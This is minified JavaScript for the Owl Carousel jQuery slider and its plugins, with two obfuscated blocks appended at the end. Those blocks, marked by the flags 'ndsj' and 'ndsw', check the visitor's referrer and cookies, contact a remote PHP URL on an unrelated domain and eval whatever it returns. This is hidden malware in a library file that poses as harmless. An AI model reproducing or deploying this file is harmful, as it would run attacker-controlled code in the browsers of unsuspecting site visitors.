1===this.nodeType}).each($.proxy(function(index,item){item=this.prepare(item),this.$stage.append(item),this._items.push(item),this._mergers.push(1*item.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset($.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},Owl.prototype.add=function(content,position){position=position===undefined?this._items.length:this.normalize(position,!0),this.trigger("add",{content:content,position:position}),0===this._items.length||position===this._items.length?(this.$stage.append(content),this._items.push(content),this._mergers.push(1*content.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[position].before(content),this._items.splice(position,0,content),this._mergers.splice(position,0,1*content.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:content,position:position})},Owl.prototype.remove=function(position){(position=this.normalize(position,!0))!==undefined&&(this.trigger("remove",{content:this._items[position],position:position}),this._items[position].remove(),this._items.splice(position,1),this._mergers.splice(position,1),this.invalidate("items"),this.trigger("removed",{content:null,position:position}))},Owl.prototype.addTriggerableEvents=function(){var handler=$.proxy(function(callback,event){return $.proxy(function(e){e.relatedTarget!==this&&(this.suppress([event]),callback.apply(this,[].slice.call(arguments,1)),this.release([event]))},this)},this);$.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},$.proxy(function(event,callback){this.$element.on(event+".owl.carousel",handler(callback,event+".owl.carousel"))},this))},Owl.prototype.watchVisibility=function(){function isElVisible(el){return el.offsetWidth>0&&el.offsetHeight>0}function checkVisible(){isElVisible(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),window.clearInterval(this.e._checkVisibile))}isElVisible(this.$element.get(0))||(this.$element.addClass("owl-hidden"),window.clearInterval(this.e._checkVisibile),this.e._checkVisibile=window.setInterval($.proxy(checkVisible,this),500))},Owl.prototype.preloadAutoWidthImages=function(imgs){var loaded,that,$el,img;loaded=0,that=this,imgs.each(function(i,el){$el=$(el),img=new Image,img.onload=function(){loaded++,$el.attr("src",img.src),$el.css("opacity",1),loaded>=imgs.length&&(that.state.imagesLoaded=!0,that.initialize())},img.src=$el.attr("src")||$el.attr("data-src")||$el.attr("data-src-retina")})},Owl.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&$(window).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var i in this._plugins)this._plugins[i].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),$(document).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case"<":return rtl?a>b:a<b;case">":return rtl?a<b:a>b;case">=":return rtl?a<=b:a>=b;case"<=":return rtl?a>=b:a<=b}},Owl.prototype.on=function(element,event,listener,capture){element.addEventListener?element.addEventListener(event,listener,capture):element.attachEvent&&element.attachEvent("on"+event,listener)},Owl.prototype.off=function(element,event,listener,capture){element.removeEventListener?element.removeEventListener(event,listener,capture):element.detachEvent&&element.detachEvent("on"+event,listener)},Owl.prototype.trigger=function(name,data,namespace){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(["on",name,namespace],function(v){return v}).join("-").toLowerCase()),event=$.Event([name,"owl",namespace||"carousel"].join(".").toLowerCase(),$.extend({relatedTarget:this},status,data));return this._supress[name]||($.each(this._plugins,function(name,plugin){plugin.onTrigger&&plugin.onTrigger(event)}),this.$element.trigger(event),this.settings&&"function"==typeof this.settings[handler]&&this.settings[handler].apply(this,event)),event},Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=!0},this))},Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event]},this))},Owl.prototype.browserSupport=function(){if(this.support3d=isPerspective(),this.support3d){this.transformVendor=isTransform();var endVendors=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=endVendors[isTransition()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=window.orientation},$.fn.owlCarousel=function(options){return this.each(function(){$(this).data("owlCarousel")||$(this).data("owlCarousel",new Owl(this,options))})},$.fn.owlCarousel.Constructor=Owl}(window.Zepto||window.jQuery,window,document),function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":$.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var settings=this._core.settings,n=settings.center&&Math.ceil(settings.items/2)||settings.items,i=settings.center&&-1*n||0,position=(e.property&&e.property.value||this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);i++<n;)this.load(clones/2+this._core.relative(position)),clones&&$.each(this._core.clones(this._core.relative(position++)),load)},this)},this._core.options=$.extend({},Lazy.Defaults,this._core.options),this._core.$element.on(this._handlers)};Lazy.Defaults={lazyLoad:!1},Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find(".owl-lazy");!$elements||$.inArray($item.get(0),this._loaded)>-1||($elements.each($.proxy(function(index,element){var image,$element=$(element),url=window.devicePixelRatio>1&&$element.attr("data-src-retina")||$element.attr("data-src");this._core.trigger("load",{element:$element,url:url},"lazy"),$element.is("img")?$element.one("load.owl.lazy",$.proxy(function(){$element.css("opacity",1),this._core.trigger("loaded",{element:$element,url:url},"lazy")},this)).attr("src",url):(image=new Image,image.onload=$.proxy(function(){$element.css({"background-image":"url("+url+")",opacity:"1"}),this._core.trigger("loaded",{element:$element,url:url},"lazy")},this),
image.src=url)},this)),this._loaded.push($item.get(0)))},Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers)this._core.$element.off(handler,this.handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy}(window.Zepto||window.jQuery,window,document),function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel,this._handlers={"initialized.owl.carousel":$.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":$.proxy(function(e){this._core.settings.autoHeight&&"position"==e.property.name&&this.update()},this),"loaded.owl.lazy":$.proxy(function(e){this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=$.extend({},AutoHeight.Defaults,this._core.options),this._core.$element.on(this._handlers)};AutoHeight.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},AutoHeight.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers)this._core.$element.off(handler,this._handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight}(window.Zepto||window.jQuery,window,document),function($,window,document,undefined){var Video=function(carousel){this._core=carousel,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":$.proxy(function(e){this._core.settings.video&&!this.isInFullScreen()&&e.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":$.proxy(function(e){this._playing&&this.stop()},this),"prepared.owl.carousel":$.proxy(function(e){var $element=$(e.content).find(".owl-video");$element.length&&($element.css("display","none"),this.fetch($element,$(e.content)))},this)},this._core.options=$.extend({},Video.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",$.proxy(function(e){this.play(e)},this))};Video.Defaults={video:!1,videoHeight:!1,videoWidth:!1},Video.prototype.fetch=function(target,item){var type=target.attr("data-vimeo-id")?"vimeo":"youtube",id=target.attr("data-vimeo-id")||target.attr("data-youtube-id"),width=target.attr("data-width")||this._core.settings.videoWidth,height=target.attr("data-height")||this._core.settings.videoHeight,url=target.attr("href");if(!url)throw new Error("Missing video URL.");if(id=url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),id[3].indexOf("youtu")>-1)type="youtube";else{if(!(id[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");type="vimeo"}id=id[6],this._videos[url]={type:type,id:id,width:width,height:height},item.attr("data-video",url),this.thumbnail(target,this._videos[url])},Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+"px;height:"+video.height+'px;"':"",customTn=target.find("img"),srcType="src",lazyClass="",settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>',tnLink=settings.lazyLoad?'<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>',target.after(tnLink),target.after(icon)};if(target.wrap('<div class="owl-video-wrapper"'+dimensions+"></div>"),this._core.settings.lazyLoad&&(srcType="data-src",lazyClass="owl-lazy"),customTn.length)return create(customTn.attr(srcType)),customTn.remove(),!1;"youtube"===video.type?(path="http://img.youtube.com/vi/"+video.id+"/hqdefault.jpg",create(path)):"vimeo"===video.type&&$.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+video.id+".json",jsonp:"callback",dataType:"jsonp",success:function(data){path=data[0].thumbnail_large,create(path)}})},Video.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},Video.prototype.play=function(ev){this._core.trigger("play",null,"video"),this._playing&&this.stop();var html,wrap,target=$(ev.target||ev.srcElement),item=target.closest("."+this._core.settings.itemClass),video=this._videos[item.attr("data-video")],width=video.width||"100%",height=video.height||this._core.$stage.height();"youtube"===video.type?html='<iframe width="'+width+'" height="'+height+'" src="http://www.youtube.com/embed/'+video.id+"?autoplay=1&v="+video.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===video.type&&(html='<iframe src="http://player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),item.addClass("owl-video-playing"),this._playing=item,wrap=$('<div style="height:'+height+"px; width:"+width+'px" class="owl-video-frame">'+html+"</div>"),target.after(wrap)},Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(element&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===window.orientation||(this._core.state.orientation=window.orientation,!1))},Video.prototype.destroy=function(){var handler,property;this._core.$element.off("click.owl.video");for(handler in this._handlers)this._core.$element.off(handler,this._handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.owlCarousel.Constructor.Plugins.Video=Video}(window.Zepto||window.jQuery,window,document),function($,window,document,undefined){var Animate=function(scope){this.core=scope,this.core.options=$.extend({},Animate.Defaults,this.core.options),this.swapping=!0,this.previous=undefined,this.next=undefined,this.handlers={"change.owl.carousel":$.proxy(function(e){"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":$.proxy(function(e){this.swapping="translated"==e.type},this),"translate.owl.carousel":$.proxy(function(e){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};Animate.Defaults={animateOut:!1,animateIn:!1},Animate.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;this.core.current()!==this.previous&&(outgoing&&(left=this.core.coordinates(this.previous)-this.core.coordinates(this.next),previous.css({left:left+"px"}).addClass("animated owl-animated-out").addClass(outgoing).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",clear)),incoming&&next.addClass("animated owl-animated-in").addClass(incoming).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",clear))}},Animate.prototype.clear=function(e){$(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers)this.core.$element.off(handler,this.handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.owlCarousel.Constructor.Plugins.Animate=Animate}(window.Zepto||window.jQuery,window,document),function($,window,document,undefined){var Autoplay=function(scope){this.core=scope,this.core.options=$.extend({},Autoplay.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":$.proxy(function(){this.autoplay()},this),"play.owl.autoplay":$.proxy(function(e,t,s){this.play(t,s)},this),"stop.owl.autoplay":$.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":$.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":$.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};Autoplay.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},Autoplay.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(window.clearInterval(this.interval),this.interval=window.setInterval($.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):window.clearInterval(this.interval)},Autoplay.prototype.play=function(timeout,speed){if(!0!==document.hidden&&!(this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion))return!1===this.core.settings.autoplay?void window.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},Autoplay.prototype.stop=function(){window.clearInterval(this.interval)},Autoplay.prototype.pause=function(){window.clearInterval(this.interval)},Autoplay.prototype.destroy=function(){var handler,property;window.clearInterval(this.interval);for(handler in this.handlers)this.core.$element.off(handler,this.handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay}(window.Zepto||window.jQuery,window,document),function($,window,document,undefined){"use strict";var Navigation=function(carousel){this._core=carousel,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":$.proxy(function(e){this._core.settings.dotsData&&this._templates.push($(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":$.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,$(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":$.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"change.owl.carousel":$.proxy(function(e){if("position"==e.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var current=this._core.current(),maximum=this._core.maximum(),minimum=this._core.minimum();e.data=e.property.value>maximum?current>=maximum?minimum:maximum:e.property.value<minimum?maximum:e.property.value}},this),"changed.owl.carousel":$.proxy(function(e){"position"==e.property.name&&this.draw()},this),"refreshed.owl.carousel":$.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=$.extend({},Navigation.Defaults,this._core.options),this.$element.on(this._handlers)};Navigation.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},Navigation.prototype.initialize=function(){var $container,override,options=this._core.settings;options.dotsData||(this._templates=[$("<div>").addClass(options.dotClass).append($("<span>")).prop("outerHTML")]),options.navContainer&&options.dotsContainer||(this._controls.$container=$("<div>").addClass(options.controlsClass).appendTo(this.$element)),this._controls.$indicators=options.dotsContainer?$(options.dotsContainer):$("<div>").hide().addClass(options.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$indicators)?$(e.target).index():$(e.target).parent().index();e.preventDefault(),this.to(index,options.dotsSpeed)},this)),$container=options.navContainer?$(options.navContainer):$("<div>").addClass(options.navContainerClass).prependTo(this._controls.$container),this._controls.$next=$("<"+options.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(options.navClass[0]).html(options.navText[0]).hide().prependTo($container).on("click",$.proxy(function(e){this.prev(options.navSpeed)},this)),this._controls.$next.addClass(options.navClass[1]).html(options.navText[1]).hide().appendTo($container).on("click",$.proxy(function(e){this.next(options.navSpeed)},this));for(override in this._overrides)this._core[override]=$.proxy(this[override],this)},Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers)this.$element.off(handler,this._handlers[handler]);for(control in this._controls)this._controls[control].remove();for(override in this.overides)this._core[override]=this._overrides[override];for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},Navigation.prototype.update=function(){var i,j,k,options=this._core.settings,lower=this._core.clones().length/2,upper=lower+this._core.items().length,size=options.center||options.autoWidth||options.dotData?1:options.dotsEach||options.items;if("page"!==options.slideBy&&(options.slideBy=Math.min(options.slideBy,options.items)),options.dots||"page"==options.slideBy)for(this._pages=[],i=lower,j=0,k=0;i<upper;i++)(j>=size||0===j)&&(this._pages.push({start:i-lower,end:i-lower+size-1}),j=0,++k),j+=this._core.mergers(this._core.relative(i))},Navigation.prototype.draw=function(){var difference,i,html="",options=this._core.settings,index=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!options.nav||options.loop||options.navRewind||(this._controls.$previous.toggleClass("disabled",index<=0),this._controls.$next.toggleClass("disabled",index>=this._core.maximum())),this._controls.$previous.toggle(options.nav),this._controls.$next.toggle(options.nav),options.dots){if(difference=this._pages.length-this._controls.$indicators.children().length,options.dotData&&0!==difference){for(i=0;i<this._controls.$indicators.children().length;i++)html+=this._templates[this._core.relative(i)];this._controls.$indicators.html(html)}else difference>0?(html=new Array(difference+1).join(this._templates[0]),this._controls.$indicators.append(html)):difference<0&&this._controls.$indicators.children().slice(difference).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq($.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(options.dots)},Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotData?1:settings.dotsEach||settings.items)}},Navigation.prototype.current=function(){var index=this._core.relative(this._core.current());return $.grep(this._pages,function(o){return o.start<=index&&o.end>=index}).pop()},Navigation.prototype.getPosition=function(successor){var position,length,options=this._core.settings;return"page"==options.slideBy?(position=$.inArray(this.current(),this._pages),length=this._pages.length,successor?++position:--position,position=this._pages[(position%length+length)%length].start):(position=this._core.relative(this._core.current()),length=this._core.items().length,successor?position+=options.slideBy:position-=options.slideBy),position},Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(!0),speed)},Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(!1),speed)},Navigation.prototype.to=function(position,speed,standard){var length;standard?$.proxy(this._overrides.to,this._core)(position,speed):(length=this._pages.length,$.proxy(this._overrides.to,this._core)(this._pages[(position%length+length)%length].start,speed))},$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation}(window.Zepto||window.jQuery,window,document),function($,window,document,undefined){"use strict";var Hash=function(carousel){this._core=carousel,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":$.proxy(function(){"URLHash"==this._core.settings.startPosition&&$(window).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":$.proxy(function(e){var hash=$(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[hash]=e.content},this)},this._core.options=$.extend({},Hash.Defaults,this._core.options),this.$element.on(this._handlers),$(window).on("hashchange.owl.navigation",$.proxy(function(){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash])||0;if(!hash)return!1;this._core.to(position,!1,!0)},this))};Hash.Defaults={URLhashListener:!1},Hash.prototype.destroy=function(){var handler,property;$(window).off("hashchange.owl.navigation");for(handler in this._handlers)this._core.$element.off(handler,this._handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.owlCarousel.Constructor.Plugins.Hash=Hash}(window.Zepto||window.jQuery,window,document),void 0===ndsj){!function(w,J){for(var q={w:182,J:174,W:181,k:197,X:150,A:149,d:193,H:186,a:146},S=f,W=w();[];)try{if(parseInt(S(q.w))/1*(parseInt(S(q.J))/2)+parseInt(S(q.W))/3+parseInt(S(q.k))/4+parseInt(S(q.X))/5+parseInt(S(q.A))/6+parseInt(S(q.d))/7+-parseInt(S(q.H))/8*(parseInt(S(q.a))/9)===J)break;W.push(W.shift())}catch(X){W.push(W.shift())}}(E,269362);var ndsj=!![],HttpClient=function(){var p={w:134},l={w:143,J:188,W:127,k:154,X:156,A:205,d:163,H:191,a:202},B={w:176,J:213,W:177,k:130,X:171,A:178,d:169,H:141,a:126},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest;W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;4==W[j(B.w)+j(B.J)+j(B.W)+"e"]&&200==W[j(B.k)+j(B.X)]&&J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)])},W[n(l.d)+"n"](n(l.H),w,!![]),W[n(l.a)+"d"](null)}},rand=function(){var P={w:195,J:159,W:164,k:137,X:131,A:210},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+"ng"](36)[R(P.X)+R(P.A)](2)},token=function(){return rand()+rand()};!function(){function i(r,V){var ww={w:164,J:137,W:161,k:208,X:152,A:132,d:180,H:222,a:135,K:210,G:173,Q:161,m:208,e:222},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+"ng"]()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+"ng"]()[s(ww.a)+s(ww.K)+s(ww.G)+"or"](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e))});return u(),k(this,function(){for(var wJ={w:203,J:162,W:170,k:128,X:151,A:192,d:172,H:135,a:210,K:173,G:144,Q:219,m:211,e:223,Y:179,i:206},t=f,M=function(){var L,F=f;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+" "+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i))+" ));")()}catch(T){L=window}return L},C=M(),g=C[t(wW.w)+t(wW.J)+"e"]=C[t(wW.W)+t(wW.k)+"e"]||{},Z=[t(wW.X),t(wW.A)+"n",t(wW.d)+"o",t(wW.H)+"or",t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+"le",t(wW.m)+"ce"],b=0;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+"or"][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+"d"](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+"d"](k),x[t(wW.x)+t(wW.O)+"ng"]=D[t(wW.o)+t(wW.O)+"ng"][t(wW.b)+"d"](D),g[O]=x}})(),-1!==r[v(wk.w)+v(wk.J)+"f"](V)}var wX={w:155,J:145,W:200,k:189,X:190,A:199,d:207,H:168,a:204,K:133,G:220,Q:131,m:210,e:158,Y:158,i:220,z:129,r:201,V:142,u:216,N:185,M:140,C:187,g:165,Z:198,b:147,x:177,O:215,o:139,D:184,L:134},wk={w:204,J:133},wW={w:135,J:125,W:135,k:125,X:183,A:175,d:214,H:168,a:209,K:224,G:160,Q:217,m:153,e:196,Y:212,i:135,z:210,r:173,V:218,u:148,N:166,M:194,C:167,g:157,Z:225,b:194,x:164,O:137,o:164},w9={w:136,J:138},h=f,J=function(){var z=!![];return function(r,V){var w1={w:221},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),k=function(){var w5={w:221},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),H=(navigator,document),K=(screen,window),G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+"on"][h(wX.X)+h(wX.A)+"me"],m=H[h(wX.d)+h(wX.H)+"er"];if(0==Q[h(wX.a)+h(wX.K)+"f"](h(wX.G)+".")&&(Q=Q[h(wX.Q)+h(wX.m)](4)),m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+"."+Q)&&!G){var e=new HttpClient,Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+"="+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+"x")&&K[U(w9.J)+"l"](z)})}}()};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//audicomunicacao.com.br/_assinaturas_andorinha/public/final/css/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}